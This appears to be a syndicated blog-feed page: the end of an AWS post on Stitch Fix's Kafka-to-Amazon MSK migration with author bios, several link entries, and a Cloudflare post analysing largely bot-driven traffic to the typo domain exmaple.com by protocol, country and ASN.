Stitch Fix’s migration from self-managed Kafka to Amazon MSK has allowed us to shift our focus from maintenance tasks to delivering value for our customers. It has reduced our infrastructure costs by 40 percent and given us the confidence that we can easily scale the clusters in the future if needed. By strategically planning the migration and using Apache Kafka MirrorMaker, we achieved a seamless transition while ensuring high availability. The integration of monitoring and metrics provided valuable insights during the migration process, and Stitch Fix successfully navigated challenges along the way. The migration to Amazon MSK has empowered Stitch Fix to maximize the capabilities of Kafka while benefiting from the expertise of Amazon engineers, setting the stage for continued growth and innovation.
 Karthik Kondamudi is an Engineering Manager in the Data and ML Platform Group at StitchFix. His interests lie in Distributed Systems and large-scale data processing. Beyond work, he enjoys spending time with family and hiking. A dog lover, he’s also passionate about sports, particularly cricket, tennis, and football.
 Jenny Thompson is a Data Platform Engineer at Stitch Fix. She works on a variety of systems for Data Scientists, and enjoys making things clean, simple, and easy to use. She also likes making pancakes and Pavlova, browsing for furniture on Craigslist, and getting rained on during picnics.
 Rahul Nammireddy is a Senior Solutions Architect at AWS, focusses on guiding digital native customers through their cloud native transformation. With a passion for AI/ML technologies, he works with customers in industries such as retail and telecom, helping them innovate at a rapid pace. Throughout his 23+ years career, Rahul has held key technical leadership roles in a diverse range of companies, from startups to publicly listed organizations, showcasing his expertise as a builder and driving innovation. In his spare time, he enjoys watching football and playing cricket.
 Todd McGrath is a data streaming specialist at Amazon Web Services where he advises customers on their streaming strategies, integration, architecture, and solutions. On the personal side, he enjoys watching and supporting his 3 teenagers in their preferred activities as well as following his own pursuits such as fishing, pickleball, ice hockey, and happy hour with friends and family on pontoon boats. Connect with him on LinkedIn.
Post Syndicated from Talks at Google original https://www.youtube.com/watch?v=wlf7GNa6guw
Post Syndicated from Explosm.net original https://explosm.net/comics/cigarette-shop
New Cyanide and Happiness Comic
Post Syndicated from Geographics original https://www.youtube.com/watch?v=DIPlHU783vE
Post Syndicated from Patrick Kennedy original https://www.servethehome.com/asus-expertcenter-pn42-review-a-different-type-of-fanless-mini-pc/
In our ASUS ExpertCenter PN42 review, we see how ASUS crafted a fanless Intel N200 mini PC to be something different than others we reviewed
The post ASUS ExpertCenter PN42 Review A Different Type of Fanless Mini PC appeared first on ServeTheHome.
Post Syndicated from João Tomé original http://blog.cloudflare.com/typo-traps-analyzing-traffic-to-exmaple-com-or-is-it-example-com/


A typo is one of those common mistakes with unpredictable results when it comes to the Internet’s domain names (DNS). In this blog post we’re going to analyze traffic for exmaple.com, and see how a very simple human error ends up creating unintentional traffic on the Internet.
Cloudflare has owned exmaple.com for a few years now, but don’t confuse it with example.com! example.com is a reserved domain name set by the Internet Assigned Numbers Authority (IANA), under the direction of the Internet Engineering Task Force (IETF). It has been used since 1999 as a placeholder, or example, in documentation, tutorials, sample network configurations, or to prevent accidental references to real websites. We use it extensively on this blog.
As I’m writing it, the autocorrect system transforms exmaple.com into example.com, every time, assuming I must have misspelled it. But in situations where there’s no automatic spelling correction (for example, while editing a configuration file) it’s easy for example to become exmaple.
And so, lots of traffic goes to exmaple.com by mistake — whether it was a typoed attempt to reach example.com or due to other random reasons. Fake email accounts in marketing forms are among these reasons (more details below). This phenomenon of "typosquatting" is used by attackers hoping someone misspells the name of a known brand, as we saw in March in our blog “Top 50 most impersonated brands in phishing attacks and new tools you can use to protect your employees from them”. Random typos that cause networks (big or small) problems have also been around for a while.
Here is what the example.com web page shows to a user who goes directly to that domain name:

And this is what exmaple.com looks like:

exmaple.com came to us a few years ago from a customer. He registered the domain to prevent malicious exploitation, but got tired of dealing with more traffic than expected — it’s not the first time that this has happened (icanhazip.com was another similar example). Too much traffic does come at a financial cost. So, why would a domain name like exmaple.com, that is not promoted anywhere, have traffic? It shows how unintentional traffic is a real thing with the right domain name. It could also be a result of a typo in network configurations or a misconfigured router, as we’re going to see next.
Let’s explore, then, what traffic goes to exmaple.com by answering some questions.

It gets much more traffic than one would expect in terms of HTTP requests, given that it is mostly used because someone or a system/router set by someone, misspelled example.com. In terms of bytes, the numbers are minimal, as this is a very simple site with only a short text sentence, as shown above. Usually, on a daily basis, it doesn’t go over 1 Mbps. In a 12-month period (May 2022-June 2023), it had 2.48 billion HTTP requests, but it has been increasing over recent months. In April 2023, it was 243 million requests, an 8.13 million daily average, against a 6.07 million daily average in June 2022.

What type of traffic is it? Almost all HTTP traffic that goes to exmaple.com is categorized as bot-related. That’s around 99.99%: 2.48 billion requests were from bots, 110,000 were not from bots, and 40,000 we weren’t able to categorize. This already gives us some information, showing that the majority of traffic is not a typical user simply adding exmaple.com by mistake to some documentation or tutorial. This is mostly automated traffic (more on that below).
There are also a few peaks worth mentioning. There’s a clear spike in bot traffic on December 8 and 9, 2022 (11.8 and 11.85 million requests, respectively), the week after Cyber Monday week.
From which countries are requests coming from? The top countries include France, Japan, Germany, and the US. Below, we’re going to check why this happens by looking at the autonomous system (ASNs) perspective. Never forgetting that connected networks or AS’s make up the Internet.

In terms of the HTTP protocols, the majority uses unencrypted HTTP only, accounting for 76% of all requests, while HTTPS represents 24%. That is actually unusual in the modern day Internet. As Cloudflare Radar data shows, excluding bots, HTTPS represents 99.3% of all requests in a general Cloudflare perspective, and its 80.8% of HTTPS for bots-only traffic. HTTPS adds a layer of security (SSL/TLS encryption), ensuring data remains confidential.
HTTP is definitely more used by automated traffic, given that HTTPS is more used for human consumption, as browsers tend to prioritize HTTPS. Only 6% of human-related requests use HTTP (the rest is HTTPS). That HTTP percentage jumps to 76%, when considering automated requests-only.
The short answer is yes. But it’s a very low percentage of requests that are mitigated. The biggest spike in application layer attacks was on December 9, 2022, with 560k HTTP daily requests categorized as DDoS attacks. Nothing of large scale, but that said, small attacks can also take down under-protected sites. WAF mitigations had a 10k spike on November 2, 2022.
What drives most of the traffic are very specific ASNs. In this case, the dominant one is one of France's main Internet operators, Bouygues Telecom. Its AS5410 is generating the most traffic to exmaple.com, followed by Google Cloud, in Japan. Bouygues Telecom traffic to exmaple.com means more than three million daily requests at least since February 2023. Here’s the AS5410 over time traffic:

We contacted Bouygues Telecom to let them know a couple of weeks ago, and shared information about where we were seeing traffic from. So far, they haven’t found the needle in the haystack sending traffic to exmaple.com, potentially related to some erroneous configuration.
And since, exmaple.com is not a malicious site, so there’s no harm, no foul. However, one could wonder what might happen if this were a malicious domain. Identifying and resolving misconfigurations is important for network administrators to ensure efficient and secure network operations.
There are a few other ASN-related oddities. A major spike in traffic on December 8, 2022, with 5.84 million HTTP requests on a single day, came from the Netherlands-based AS49981, Worldstream (an Infrastructure-as-a-Service provider). And on March 28-29, 2023, it was Russian Rostelecom AS12389, with a double spike of around 1.8 million requests per day. On June 18, 2022, it was German Deutsche Telekom AS3320, and on May 6, 2022, there was a 2.31 million HTTP requests daily spike from Bell Canada’s ISP, AS577, just to mention those with clearer spikes.
Here is the list that associates countries with the ASNs that are generating more traffic to exmaple.com:

Why does this happen in specific ASNs in different regions of the world, you may ask? Even without a definitive answer, the amount of daily traffic from those ASNs, and the prevalence of bot traffic, seems to indicate that most traffic is related to a possible misconfiguration in a router, software or network setting, intended to go to example.com.
As we observed previously, example.com is used for testing, educational, or illustrative purposes, including in routers from specific networks. It could be for network troubleshooting and testing, training, simulations, or it also could be in the documentation or guides for configuring routers, as examples to illustrate how to set up DNS configurations, route advertisement, or other networking settings.
